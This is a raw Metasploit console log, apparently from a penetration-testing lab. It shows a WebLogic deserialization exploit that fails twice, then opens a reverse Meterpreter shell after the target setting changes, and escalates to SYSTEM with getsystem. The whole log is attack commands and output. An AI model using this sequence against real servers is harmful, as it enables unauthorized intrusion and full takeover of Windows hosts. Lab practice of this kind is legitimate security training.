 Kali Live
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.40.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.40.128:4444
[*] Generating payload...
[*] Sending payload...
^C[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target 1
target => 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.40.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.40.131
[*] Meterpreter session 1 opened (192.168.40.128:4444 -> 192.168.40.131:60283) at 2022-04-12 15:15:30 +0800
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >